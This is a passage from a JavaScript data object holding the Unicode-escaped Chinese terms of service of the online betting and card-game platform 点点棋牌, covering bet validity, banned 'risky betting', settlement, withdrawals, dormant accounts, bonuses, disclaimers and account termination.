02"},{text:"\u6240\u6709\u70b9\u70b9\u68cb\u724c\u5f55\u5165\u7684\u6295\u6ce8\u8bb0\u5f55\u5c06\u88ab\u5b58\u5165\u70b9\u70b9\u68cb\u724c\u4ea4\u6613\u6570\u636e\u5e93\uff0c\u5e76\u4f5c\u4e3a\u4efb\u4f55\u65f6\u95f4\u4efb\u4f55\u4ea4\u6613\u7684\u6709\u6548\u4f9d\u636e\u3002"},{text:"\u6240\u6709\u5728\u70b9\u70b9\u68cb\u724c\u5ba2\u6237\u8d26\u6237\u4ea4\u6613\u8bb0\u5f55\u663e\u793a\u786e\u8ba4\u4fe1\u606f\u7684\u6ce8\u5355\uff0c\u672c\u53f8\u90fd\u89c6\u4e3a\u6709\u6548\u6ce8\u5355\u3002"},{text:"\u9664\u6eda\u7403\u6295\u6ce8\u5916,\u6240\u6709\u6295\u6ce8\u5728\u6bd4\u8d5b\u5f00\u59cb\u540e\u7684\u6ce8\u5355\u70b9\u70b9\u68cb\u724c\u6709\u6743\u53d6\u6d88\u6295\u6ce8\u3002"},{text:"\u6240\u6709\u6295\u6ce8\u65f6\u8d5b\u4e8b\u7ed3\u679c\u5df2\u77e5\u6653\u7684\u6ce8\u5355\u90fd\u89c6\u4e3a\u65e0\u6548\u6ce8\u5355\u3002\u70b9\u70b9\u68cb\u724c\u6709\u6743\u53d6\u6d88\u6b64\u7c7b\u6ce8\u5355\u3002"},{text:"\u7f51\u7ad9\u4e0a\u663e\u793a\u7684\u8d5b\u4e8b\u8baf\u606f\uff08\u8d5b\u4e8b\u5f00\u59cb\u65f6\u95f4\uff0c\u7ea2\u724c\uff0c\u6bd4\u5206\u6216\u5176\u5b83\u76f8\u5173\u4fe1\u606f\uff09\u4ec5\u4f9b\u53c2\u8003\u3002"},{text:"\u8d5b\u4e8b\u7ed3\u679c\u5747\u5728\u8d5b\u4e8b\u7ed3\u675f\u540e\u786e\u8ba4\uff0c\u9664\u975e\u5728\u76f8\u5173\u4f53\u80b2\u6216\u8d5b\u4e8b\u89c4\u5219\u53e6\u6709\u8bf4\u660e\u3002\u8d5b\u679c\u516c\u5e0372\u5c0f\u65f6\u540e\uff0c\u82e5\u5bf9\u4efb\u4f55\u8d5b\u679c\u6709\u4e89\u8bae\uff0c\u70b9\u70b9\u68cb\u724c\u5c06\u4e0d\u8ba4\u53ef\u3002\u5728\u8d5b\u679c\u516c\u5e0372\u5c0f\u65f6\u5185,\u70b9\u70b9\u68cb\u724c\u53ea\u4fee\u6b63\u4eba\u4e3a\u5931\u8bef\u6216\u9519\u8bef\u7684\u8d5b\u679c\u3002"},{text:"\u5982\u679c\u8d5b\u4e8b\u5730\u70b9\u6539\u53d8\uff0c\u6240\u6709\u5728\u539f\u5730\u70b9\u4e0b\u6ce8\u7684\u6ce8\u5355\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e2d\u7acb\u573a\u8d5b\u4e8b\u9664\u5916\u3002"},{text:"\u6bd4\u8d5b\u8f93\u8d62\u5c06\u4f9d\u7167\u76f8\u5173\u89c4\u5219\u5728\u8d5b\u4e8b\u7ed3\u675f\u540e\u786e\u8ba4\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u4e0d\u8ba4\u53ef\u8d5b\u4e8b\u4e2d\u65ad\u7684\u6bd4\u8d5b\uff0c\u53ca\u5bf9\u8d5b\u4e8b\u5177\u6709\u4e89\u8bae\u7684\u63d0\u8bae\u3002"},{text:"\u5982\u679c\u5728\u8fc7\u5173\u9879\u76ee\u4e2d\u51fa\u73b0\u65e0\u6548\u9009\u9879\uff0c\u6b64\u6ce8\u5355\u5c06\u4f1a\u6309\u4f59\u4e0b\u7684\u6709\u6548\u9009\u9879\u8c03\u6574\u7ed3\u7b97\u3002"},{text:"\u5ba2\u6237\u83b7\u77e5\u5e76\u63a5\u53d7\u6240\u6709\u8d54\u7387\u53ca\u76d8\u53e3\u90fd\u662f\u4e0d\u65ad\u53d8\u5316\u7684\uff0c\u53ea\u6709\u5728\u6295\u6ce8\u77ac\u95f4\u624d\u4f1a\u786e\u5b9a\u3002"},{text:"\u5982\u56e0\u4eba\u4e3a\u64cd\u4f5c\u9519\u8bef\u6216\u7cfb\u7edf\u6545\u969c\u5bfc\u81f4\u8d54\u7387\u6216\u76d8\u53e3\u9519\u8bef,\u6240\u6709\u53d1\u751f\u5728\u8fd9\u79cd\u60c5\u51b5\u4e0b\u7684\u6ce8\u5355\u70b9\u70b9\u68cb\u724c \u5c06\u4fdd\u7559\u53d6\u6d88\u7684\u6743\u529b,\u76f8\u5173\u7684\u8fc7\u5173\u9009\u9879\u4ea6\u89c6\u4e3a\u65e0\u6548\u9009\u9879\u3002"},{text:"\u5728\u9047\u5230\u4efb\u4f55\u7cfb\u7edf\u6280\u672f\u6545\u969c\u65f6\uff0c\u5982\u5f53\u65f6\u65e0\u6cd5\u6062\u590d\u6b63\u5e38\u4ea4\u6613\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u624b\u52a8\u786e\u8ba4\u6eda\u7403\u5371\u9669\u7403\u6295\u6ce8\u3002\u5c4a\u65f6\u8d26\u6237\u4f59\u989d\u5c06\u4e88\u4ee5\u8c03\u6574\uff0c\u4ee5\u53cd\u5e94\u8be5\u4f1a\u5458\u5f53\u65f6\u7684\u6295\u6ce8\u3002"},{text:"\u591a\u6b21\u540c\u65f6\u6295\u6ce8\u540c\u4e00\u8d5b\u4e8b\u7684\u6ce8\u5355\u5c06\u4e0d\u88ab\u8ba4\u53ef\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u62e5\u6709\u4efb\u4f55\u76f8\u5173\u6295\u6ce8\u548c\u4ea4\u6613\u7684\u6700\u7ec8\u51b3\u5b9a\u6743\u3002"},{text:"\u9601\u4e0b\u5b8c\u5168\u63a5\u53d7\u5728\u6251\u514b\u6e38\u620f\u4e2d\u7cfb\u7edf\u8f6f\u4ef6\u968f\u673a\u53d1\u724c\u6d17\u724c\uff0c\u5e76\u63a5\u53d7\u5176\u5b83\u968f\u673a\u6e38\u620f\u4ea4\u6613\u3002"},{text:"\u9601\u4e0b\u5b8c\u5168\u8ba4\u540c\u5e76\u63a5\u53d7WAP\u7f51\u7edc\u94fe\u63a5\u5e76\u975e\u4e00\u76f4\u7a33\u5b9a\u3002\u672c\u516c\u53f8\u53ea\u8ba4\u53ef\u6211\u4eec\u7cfb\u7edf\u6709\u8bb0\u5f55\u7684\u6ce8\u5355\uff0c\u4efb\u4f55\u9519\u4f4d\u6ce8\u5355\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u8d23\u4efb\u3002\u5982\u679c\u9601\u4e0b\u5bf9\u60a8\u4e0b\u6ce8\u7684\u4efb\u4f55\u6ce8\u5355\u6709\u7591\u95ee\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u6211\u4eec\u7684\u5ba2\u670d\u56e2\u961f\u534f\u52a9\u67e5\u8be2\u60a8\u7684\u8d26\u6237\u5386\u53f2\u8bb0\u5f55\u3002"}]},{title:"\u4e94\u3001\u5371\u9669\u6295\u6ce8",description:"\u70b9\u70b9\u68cb\u724c\u53ea\u5141\u8bb8\u6bcf\u4e2a\u7528\u6237\u62e5\u6709\u4e00\u4e2a\u6709\u6548\u8d26\u53f7\uff0c\u82e5\u5ba2\u6237\u5728\u70b9\u70b9\u68cb\u724c\u4efb\u610f\u6e38\u620f\u4ea7\u54c1\u4e2d\u88ab\u70b9\u70b9\u68cb\u724c\u4ea7\u54c1\u4f9b\u5e94\u5546\u6216\u8005\u70b9\u70b9\u68cb\u724c\u5224\u5b9a\u4e3a\u5371\u9669\u6295\u6ce8\u7684\u8bdd\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u5173\u95ed\u7528\u6237\u8d26\u6237\uff0c\u4fdd\u7559\u6c38\u4e45\u51bb\u7ed3\u5371\u9669\u5ba2\u6237\u5728\u70b9\u70b9\u68cb\u724c\u4ea7\u751f\u4efb\u4f55\u76c8\u5229\u6216\u5168\u90e8\u5371\u9669\u8d44\u91d1\u7684\u6743\u5229\uff0c\u5371\u9669\u6295\u6ce8\u884c\u4e3a\u5305\u62ec\u4ee5\u4e0b\u4efb\u610f\u4e00\u9879\u6216\u591a\u9879\uff1a",content:[{text:"\u5ba2\u6237\u62e5\u6709\u4e00\u4e2a\u4ee5\u4e0a\u8d26\u6237\u4e14\u8fdb\u884c\u5747\u8fdb\u884c\u8fc7\u6709\u6548\u6295\u6ce8\uff0c\u540c\u4e00\u7535\u8111\u3001\u540c\u4e00\u6d4f\u89c8\u5668\u3001\u540c\u4e00IP\u3001\u540c\u4e00\u624b\u673a\u53f7\u7801\u3001\u540c\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u540c\u4e00\u94f6\u884c\u5361\u3001\u540c\u4e00\u8eab\u4efd\u8bc1\u3001\u540c\u4e00\u7f51\u5427/\u529e\u516c\u5ba4/\u516c\u5171\u4e0a\u7f51\u5730\u5740\u6216\u8005\u88ab\u70b9\u70b9\u68cb\u724c\u5b98\u65b9\u786e\u8ba4\u4e3a\u540c\u4e00\u5ba2\u6237\u7684\u73a9\u5bb6\u5747\u5c5e\u5371\u9669\u6295\u6ce8\u5ba2\u6237\uff1b"},{text:"\u5ba2\u6237\u88ab\u4ea7\u54c1\u63d0\u4f9b\u5546\u786e\u8ba4\u4e3a\u5bf9\u51b2\u6295\u6ce8\u3001\u6253\u6c34\u6295\u6ce8\u3001\u8f6f\u4ef6\u6295\u6ce8\u6216\u5176\u4ed6\u5371\u9669\u6295\u6ce8\uff1b"},{text:"\u5ba2\u6237\u88ab\u70b9\u70b9\u68cb\u724c\u786e\u8ba4\u8fdb\u884c\u5371\u9669\u6295\u6ce8\u6216\u5371\u9669\u8fdd\u89c4\u5b58\u53d6\u6b3e\u64cd\u4f5c\uff1b"},{text:"\u5ba2\u6237\u53c2\u52a0\u516c\u53f8\u4f18\u60e0\u540e\u8fdb\u884c\u8d26\u6237\u5bf9\u6253\u5957\u5229\u6216\u4e0e\u5176\u4ed6\u5e73\u53f0\u516c\u53f8\u8fdb\u884c\u5bf9\u6253\u5957\u5229\uff1b"},{text:"\u5ba2\u6237\u901a\u8fc7\u516c\u53f8\u4ea7\u54c1\u63d0\u4f9b\u5546\u6e38\u620f\u8d54\u7387\u9519\u8bef/\u76d8\u53e3\u9519\u8bef\u5bfc\u81f4\u4ea7\u751f\u8d26\u6237\u76c8\u5229\uff1b"},{text:"\u5ba2\u6237\u901a\u8fc7\u9ed1\u5ba2\u5165\u4fb5\u3001\u4fee\u6539\u6570\u636e\u7b49\u66b4\u5229\u7834\u89e3\u65b9\u5f0f\u4ea7\u751f\u8d26\u6237\u76c8\u5229\u3002"}]},{title:"\u516d\u3001\u4ea4\u6613\u7ed3\u7b97",content:[{text:"\u4f7f\u7528\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684\u5ba2\u6237\uff0c\u94f6\u884c\u5361\u59d3\u540d\u5fc5\u987b\u4e0e\u5ba2\u6237\u6ce8\u518c\u65f6\u7684\u59d3\u540d\u4e00\u81f4\u3002\u5982\u679c\u94f6\u884c\u5361\u59d3\u540d\u4e0e\u5ba2\u6237\u6ce8\u518c\u65f6\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\uff0c\u70b9\u70b9\u68cb\u724c\u5728\u4ea4\u6613\u7ed3\u7b97\u65b9\u9762\u4fdd\u7559\u6743\u529b\u3002"},{text:"\u5ba2\u6237\u5982\u679c\u5bf9\u70b9\u70b9\u68cb\u724c\u6216\u5176\u4efb\u4f55\u4f1a\u5458\u51fa\u73b0\u8d1f\u503a\u7684\u60c5\u51b5\uff0c\u5ba2\u6237\u5fc5\u987b\u627f\u62c5\u507f\u8fd8\u503a\u52a1\u7684\u8d23\u4efb\u3002\u5728\u652f\u4ed8\u65b9\u9762\uff0c\u5982\u679c\u5ba2\u6237\u6709\u6b3a\u8bc8\u884c\u4e3a\uff0c\u5305\u62ec\u4f7f\u7528\u76d7\u7a83\u7684\u4fe1\u7528\u5361\uff0c\u6216\u5176\u5b83\u6b3a\u8bc8\u884c\u4e3a\uff08\u5982\u8ffd\u56de\u6216\u98a0\u8986\u652f\u4ed8\u6b3e\u9879\u6216\u6d17\u94b1\u884c\u4e3a\uff09\u7684\u5acc\u7591\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u7acb\u5373\u51bb\u7ed3\u548c/\u6216\u5173\u95ed\u5ba2\u6237\u7684\u8d26\u6237\uff0c\u6ca1\u6536\u5176\u8d26\u6237\u4f59\u989d\uff0c\u5e76\u628a\u5176\u8d44\u6599\uff08\u6ce8\u660e\u5176\u8eab\u4efd\uff09\u516c\u5e03\u5230\u4efb\u4f55\u6709\u6743\u63a5\u89e6\u6b64\u4fe1\u606f\u7684\u5728\u7ebf\u5a31\u4e50\u7f51\u7ad9\u3001\u94f6\u884c\u3001\u4fe1\u7528\u5361\u516c\u53f8\u3001\u548c\u76f8\u5173\u673a\u6784\u548c\u4e2a\u4eba\u3002\u4efb\u4f55\u7531\u6b64\u4ea7\u751f\u7684\u8d39\u7528\u70b9\u70b9\u68cb\u724c\u5c06\u5168\u529b\u4ece\u6b64\u5ba2\u6237\u5904\u8ffd\u8ba8\u3002"},{text:"\u5982\u679c\u6c47\u5165\u5ba2\u6237\u8d26\u6237\u7684\u8d44\u91d1\u6709\u8bef\uff0c\u5ba2\u6237\u6709\u8d23\u4efb\u7acb\u5373\u901a\u77e5\u672c\u516c\u53f8\u3002\u4efb\u4f55\u60c5\u51b5\u4e0b\u672c\u53f8\u672a\u77e5\u6653\u7684\u9519\u53d1\u7684\u5f69\u91d1\u5c06\u89c6\u4e3a\u65e0\u6548\u5f69\u91d1\u5e76\u987b\u8fd4\u8fd8\u7ed9\u70b9\u70b9\u68cb\u724c\u3002"}]},{title:"\u4e03\u3001\u8d26\u6237\u53d6\u6b3e",content:[{text:"\u5f53\u5ba2\u6237\u4ece\u70b9\u70b9\u68cb\u724c\u83b7\u5f97\u673a\u4f1a\u8d62\u53d6\u5956\u91d1\uff0c\u4efb\u4f55\u5956\u91d1\u90fd\u987b\u7b26\u5408\u672c\u534f\u8bae\u53ca\u6211\u4eec\u63d0\u4f9b\u7684\u76f8\u5173\u9644\u52a0\u6761\u6b3e\uff0c\u624d\u53ef\u4eab\u7528\u6b64\u5956\u91d1\u3002"},{text:"\u5ba2\u6237\u4ece\u8d26\u6237\u63d0\u53d6\u5956\u91d1\u91d1\u989d\u524d\u987b\u9075\u4ece\u76f8\u5173\u6761\u6b3e\u7684\u89c4\u5b9a\u4e0e\u9650\u5236\uff0c\u5426\u5219\u5c06\u4e0d\u7ed9\u4e88\u529e\u7406\u3002"},{text:"\u5ba2\u6237\u53d6\u6b3e\u5e01\u79cd\u987b\u4e0e\u5b58\u6b3e\u5e01\u79cd\u4fdd\u6301\u4e00\u81f4\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u64a4\u56de\u6216\u4fee\u6539\u5956\u91d1\u6216\u4f18\u60e0\u6d3b\u52a8\u548c/\u6216\u76f8\u5173\u5177\u4f53\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5e76\u4e14\u4e0d\u627f\u62c5\u5411\u5ba2\u6237\u6216\u7b2c\u4e09\u65b9\u89e3\u91ca\u8bf4\u660e\u7684\u8d23\u4efb\u3002"}]},{title:"\u516b\u3001\u4f11\u7720\u8d26\u6237",content:[{text:"\u82e5\u60a8\u7684\u8d26\u6237\u4ece\u6700\u540e\u4e00\u6b21\u767b\u5f55\u65f6\u95f4\u5f00\u59cb\u8ba1\u7b97\u8fde\u7eed6\u4e2a\u6708\u6ca1\u6709\u4efb\u4f55\u4ea4\u6613\u5c06\u4f1a\u5f52\u7c7b\u4e3a\u4f11\u7720\u8d26\u6237\u3002"},{text:"\u5982\u679c\u60a8\u7684\u8d26\u53f7\u4ece\u6700\u540e\u4e00\u6b21\u767b\u5f55\u65f6\u95f4\u5f00\u59cb\u8ba1\u7b97\u4f11\u7720\u72b6\u6001\u8d85\u8fc718\u4e2a\u6708\uff0c\u70b9\u70b9\u68cb\u724c\u5c06\u6709\u6743\u5c06\u60a8\u7684\u8d26\u6237\u4f59\u989d\u6350\u8d60\u7ed9\u6148\u5584\u673a\u6784\u6216\u516c\u76ca\u4e8b\u4e1a\uff0c\u5e76\u5173\u95ed\u60a8\u7684\u8d26\u6237\u3002"},{text:"\u5ba2\u6237\u53d6\u6b3e\u5e01\u79cd\u987b\u4e0e\u5b58\u6b3e\u5e01\u79cd\u4fdd\u6301\u4e00\u81f4\u3002"},{text:"\u5728\u5173\u95ed\u60a8\u7684\u8d26\u6237\u4e4b\u524d\uff0c\u70b9\u70b9\u68cb\u724c\u5c06\u4f1a\u4f7f\u7528\u4e00\u5207\u5408\u7406\u7684\u65b9\u5f0f\u4e0e\u60a8\u8054\u7cfb\u3002"}]},{title:"\u4e5d\u3001\u5956\u91d1",content:[{text:"\u5f53\u5ba2\u6237\u4ece\u70b9\u70b9\u68cb\u724c\u83b7\u5f97\u673a\u4f1a\u8d62\u53d6\u5956\u91d1\uff0c\u4efb\u4f55\u5956\u91d1\u90fd\u987b\u7b26\u5408\u672c\u534f\u8bae\u53ca\u6211\u4eec\u63d0\u4f9b\u7684\u76f8\u5173\u9644\u52a0\u6761\u6b3e\uff0c\u624d\u53ef\u4eab\u7528\u6b64\u5956\u91d1\u3002"},{text:"\u5ba2\u6237\u4ece\u8d26\u6237\u63d0\u53d6\u5956\u91d1\u91d1\u989d\u524d\u987b\u9075\u4ece\u76f8\u5173\u6761\u6b3e\u7684\u89c4\u5b9a\u4e0e\u9650\u5236\uff0c\u5426\u5219\u5c06\u4e0d\u7ed9\u4e88\u529e\u7406\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u5728\u4efb\u4f55\u65f6\u5019\u64a4\u56de\u6216\u4fee\u6539\u5956\u91d1\u6216\u4f18\u60e0\u6d3b\u52a8\u548c/\u6216\u76f8\u5173\u5177\u4f53\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5e76\u4e14\u4e0d\u627f\u62c5\u5411\u5ba2\u6237\u6216\u7b2c\u4e09\u65b9\u89e3\u91ca\u8bf4\u660e\u7684\u8d23\u4efb\u3002"}]},{title:"\u5341\u3001\u514d\u8d23\u6761\u6b3e",content:[{text:"\u4eab\u7528\u672c\u516c\u53f8\u63d0\u4f9b\u7684\u670d\u52a1\u662f\u5ba2\u6237\u672c\u4eba\u7684\u610f\u613f\uff0c\u5176\u98ce\u9669\u5e94\u7531\u5ba2\u6237\u672c\u4eba\u627f\u62c5\u3002\u53c2\u4e0e\u6211\u4eec\u670d\u52a1\u7684\u540c\u65f6\u5c31\u8bf4\u660e\u5ba2\u6237\u8ba4\u540c\u672c\u516c\u53f8\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u662f\u6b63\u5e38\u3001\u5408\u7406\u3001\u516c\u6b63\u3001\u516c\u5e73\u7684\u3002"},{text:"\u67d0\u4e9b\u6cd5\u5f8b\u89c4\u5219\u5e76\u672a\u660e\u6587\u89c4\u5b9a\u5728\u7ebf\u548c\u975e\u5728\u7ebf\u535a\u5f69\u662f\u5426\u5408\u6cd5\uff0c\u800c\u6709\u4e9b\u6cd5\u5f8b\u89c4\u5219\u5df2\u6709\u660e\u786e\u89c4\u5b9a\u3002\u5982\u679c\u6309\u7167\u5ba2\u6237\u5f53\u5730\u6cd5\u5f8b\u535a\u5f69\u5c5e\u4e0d\u5408\u6cd5\u884c\u4e3a\uff0c\u672c\u516c\u53f8\u4e0d\u63d0\u5021\u9601\u4e0b\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u3002\u5728\u535a\u5f69\u88ab\u89c6\u4e3a\u4e0d\u5408\u6cd5\u884c\u4e3a\u7684\u4efb\u4f55\u56fd\u5bb6\u672c\u516c\u53f8\u4e0d\u63d0\u5021\u5176\u56fd\u6c11\u52a0\u5165\u3002\u5ba2\u6237\u6709\u8d23\u4efb\u786e\u4fdd\u4efb\u4f55\u65f6\u5019\u60a8\u7684\u535a\u5f69\u884c\u4e3a\u5728\u60a8\u6240\u5c5e\u5730\u662f\u5c5e\u5408\u6cd5\u884c\u4e3a\u3002"},{text:"\u5bf9\u4e8e\u4efb\u4f55\u60c5\u51b5\u4e0b\u7531\u4e8e\u536b\u661f\u6536\u8baf\u4e0d\u826f\u6216\u5ef6\u8bef\uff0c\u7f51\u8def\u4e2d\u65ad\uff0c\u6216\u4e2a\u4eba\u4f7f\u7528\u7f51\u7ad9\u670d\u52a1\u65f6\u7684\u5931\u8bef\uff0c\u758f\u5ffd\uff0c\u6216\u5bf9\u7f51\u7ad9\u5185\u5bb9\u7684\u8bef\u89e3\u6240\u4ea7\u751f\u7684\u4efb\u4f55\u635f\u5931\uff0c\u70b9\u70b9\u68cb\u724c\u6982\u4e0d\u8d1f\u8d23\u3002"},{text:"\u7531\u4e8e\u7b2c\u4e09\u65b9\u5bf9\u516c\u53f8\u7f51\u7ad9\u548c\u4fe1\u606f\u63d0\u4f9b\u7684\u670d\u52a1\uff08\u6bd4\u5982\u65e0\u7ebf\u901a\u8baf\u7684\u63d0\u4f9b\u8005\u7b49\uff09\u800c\u5bfc\u81f4\u7684\u62d6\u5ef6\u3001\u8fdd\u7ea6\u3001\u6216\u4e0d\u63d0\u4f9b\u670d\u52a1\u7684\u60c5\u51b5\uff0c\u672c\u516c\u53f8\u4e0d\u63d0\u4f9b\u62c5\u4fdd\u4e5f\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u5ba2\u6237\u8bbf\u95ee\u6216\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u3001\u8f6f\u4ef6\u3001\u4fe1\u606f\u670d\u52a1\u3001\u6216\u4e0b\u8f7d\u3001\u5b89\u88c5\u3001\u4f7f\u7528\u6211\u4eec\u8f6f\u4ef6\u800c\u9020\u6210\u7684\u4efb\u4f55\u76f4\u63a5\u3001\u95f4\u63a5\u6216\u91cd\u5927\u6216\u666e\u901a\u4e8f\u635f\u6216\u7ecf\u6d4e\u635f\u5931\uff0c\u4e0d\u8bba\u70b9\u70b9\u68cb\u724c\u662f\u5426\u88ab\u544a\u77e5\u5176\u53ef\u80fd\u6027\uff0c\u70b9\u70b9\u68cb\u724c\u4ee5\u53ca\u76f8\u5173\u5408\u4f19\u516c\u53f8\uff0c\u5408\u4f5c\u4f19\u4f34\uff0c\u5408\u4f19\u4eba\uff0c\u804c\u5458\uff0c\u4ee3\u7406\u5c06\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u9601\u4e0b\u9700\u8ba4\u540c\u672c\u534f\u8bae\u90e8\u5206\u6216\u5168\u90e8\u5185\u5bb9\u662f\u4e34\u65f6\u6027\u7684\uff0c\u7f51\u7ad9\u90e8\u5206\u4fe1\u606f\u53ef\u80fd\u8fd8\u9700\u4fee\u6539\u548c\u66f4\u6b63\u3002\u6240\u4ee5\u8fd9\u4e9b\u4fe1\u606f\u4ec5\u4f9b\u53c2\u8003\uff0c\u5728\u5ba2\u6237\u4e0e\u672c\u53f8\u4e4b\u95f4\u5e76\u4e0d\u6784\u6210\u534f\u8bae\uff0c\u5408\u540c\uff0c\u548c\u62c5\u4fdd\u7684\u4f9d\u636e\u3002"},{text:"\u9601\u4e0b\u8ba4\u540c\u6240\u6709\u514d\u8d23\u6761\u6b3e\u90fd\u662f\u5728\u516c\u5e73\u516c\u6b63\uff0c\u98ce\u9669\u53ca\u5229\u76ca\u5206\u5e03\u5408\u7406\u7684\u60c5\u51b5\u4e0b\u6210\u7acb\u7684\uff0c\u5b83\u65e2\u53cd\u6620\u4e86\u70b9\u70b9\u68cb\u724c\u5bf9\u5ba2\u6237\u7684\u5173\u6ce8\uff0c\u4e5f\u4f53\u73b0\u4e86\u5ba2\u6237\u5bf9\u70b9\u70b9\u68cb\u724c\u7684\u7406\u89e3\u4e0e\u652f\u6301\u3002\u9601\u4e0b\u8fdb\u4e00\u6b65\u8ba4\u540c\u6b64\u6761\u6b3e\u7684\u5408\u6cd5\u6027\u548c\u53ef\u5b9e\u65bd\u6027\u3002"},{text:"\u5982\u679c\u5ba2\u6237\u7535\u8111\u914d\u4ef6\u4e0a\u7684\u8d5b\u679c\u4e0e\u6211\u4eec\u670d\u52a1\u5668\u7684\u8d5b\u679c\u51fa\u73b0\u4e0d\u4e00\u81f4\u7684\u60c5\u51b5\uff0c\u6211\u4eec\u670d\u52a1\u5668\u6240\u663e\u793a\u7684\u7ed3\u679c\u5c06\u4e3a\u6700\u7ec8\u8d5b\u679c\u3002\u53e6\u5916\uff0c\u5ba2\u6237\u4e5f\u8ba4\u540c\u5bf9\u4e8e\u5ba2\u6237\u53c2\u4e0e\u6211\u4eec\u670d\u52a1\u7684\u6e38\u620f\u89c4\u5219\uff0c\u6295\u6ce8\u72b6\u51b5\u70b9\u70b9\u68cb\u724c\u62e5\u6709\u6700\u7ec8\u89e3\u91ca\u6743\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5bf9\u76ee\u524d\u6211\u4eec\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u4e0d\u63d0\u4f9b\u4efb\u4f55\u660e\u793a\u6216\u6697\u793a\u7684\u62c5\u4fdd\uff0c\u4e5f\u4e0d\u5bf9\u5176\u670d\u52a1\u8d28\u91cf\uff0c\u9002\u7528\u6027\uff0c\u5b8c\u6574\u6027\u6216\u7cbe\u786e\u6027\u63d0\u4f9b\u4efb\u4f55\u62c5\u4fdd\u548c\u89e3\u91ca\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5c3d\u5168\u529b\u4e3a\u5ba2\u6237\u63d0\u4f9b\u6700\u4f18\u8d28\uff0c\u6700\u5b89\u5168\u53ef\u9760\u7684\u670d\u52a1\uff0c\u7136\u800c\u6211\u4eec\u5e76\u4e0d\u62c5\u4fdd\u6211\u4eec\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u7684\u7a33\u5b9a\u6027\uff0c\u53ca\u65f6\u6027\u548c\u51c6\u786e\u6027\uff0c\u6216\u4e0d\u62c5\u4fdd\u9519\u8bef\u53ca\u65f6\u66f4\u6b63\u6216\u7f51\u7ad9\u4e0d\u53d7\u75c5\u6bd2\u6216\u8815\u866b\u5e72\u6270\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u7edd\u5bf9\u6709\u6743\u4e34\u65f6\u6216\u6c38\u4e45\u6027\u5730\u7acb\u5373\u6682\u505c\uff0c\u7ec8\u6b62\uff0c\u4fee\u6539\uff0c\u5220\u9664\u6216\u6dfb\u52a0\u670d\u52a1\u5185\u5bb9\uff0c\u800c\u65e0\u9700\u901a\u77e5\u5ba2\u6237\uff0c\u5bf9\u56e0\u5176\u800c\u4ea7\u751f\u7684\u4efb\u4f55\u635f\u5931\u70b9\u70b9\u68cb\u724c\u6982\u4e0d\u8d1f\u8d23\u3002"}]},{title:"\u5341\u4e00\u3001\u8d26\u6237\u7684\u7ec8\u6b62\uff0c\u5173\u95ed\u6216\u6ca1\u6536",description:"\u5728\u4ee5\u4e0b\u60c5\u51b5\u70b9\u70b9\u68cb\u724c\u6709\u6743(\u552f\u4e00\u51b3\u5b9a\u4eba)\u53d6\u6d88\u4efb\u4f55\u5f69\u91d1\uff0c\u6ca1\u6536\u4efb\u4f55\u6295\u6ce8\u8d26\u6237\u4f59\u989d\uff0c\u7ec8\u6b62\u534f\u8bae\u6216\u56e0\u8fdd\u53cd\u6761\u6b3e\u800c\u51bb\u7ed3\u8d26\u6237",content:[{text:"\u6211\u4eec\u6838\u5b9e\u9601\u4e0b\u62e5\u6709\u4e0d\u6b62\u4e00\u4e2a\u70b9\u70b9\u68cb\u724c\u8d26\u6237\u3002"},{text:"\u60a8\u5e76\u672a\u544a\u77e5\u60a8\u5c45\u4f4f\u4e8e\u4ee5\u4e0b\u5730\u533a\uff1a\u6fb3\u5927\u5229\u4e9a,\u6bd4\u5229\u65f6\uff0c\u585e\u6d66\u8def\u65af\uff0c\u4e39\u585e\u6d66\u8def\u65af\u9ea6\u5305\u62ec\u683c\u9675\u5170\u548c\u6cd5\u7f57\u7fa4\u5c9b\uff0c\u5fb7\u56fd\uff0c\u5e0c\u814a\uff0c\u9999\u6e2f\uff0c\u4ee5\u8272\u5217\uff0c\u8377\u5170\uff0c\u83f2\u5f8b\u5bbe\uff0c\u65b0\u52a0\u5761\uff0c\u5357\u975e\uff0c\u897f\u73ed\u7259\uff0c\u745e\u58eb\uff0c\u53f0\u6e7e\uff0c\u571f\u8033\u5176\uff0c\u7f8e\u56fd\uff0c\u610f\u5927\u5229\u548c\u6cd5\u56fd\uff0c\u5305\u542b\u74dc\u5fb7\u7f57\u666e\u5c9b\uff0c\u7559\u5c3c\u6c6a\u5c9b\uff0c\u9a6c\u63d0\u5c3c\u514b\u5c9b\uff0c\u6cd5\u5c5e\u572d\u4e9a\u90a3\uff0c\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a\uff0c\u9a6c\u7ea6\u7279\u5c9b\uff0c\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a\uff0c\u5723\u5df4\u6cf0\u52d2\u7c73\uff0c\u5723\u9a6c\u4e01\u5c9b\uff0c\u5723\u76ae\u57c3\u5c14\uff0c\u5bc6\u514b\u9686\u7fa4\u5c9b\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3\u7fa4\u5c9b\u3002"},{text:"\u9601\u4e0b\u8fdd\u53cd\u672c\u534f\u8bae\u7684\u4efb\u4f55\u6761\u6b3e\u89c4\u5219\u3002"},{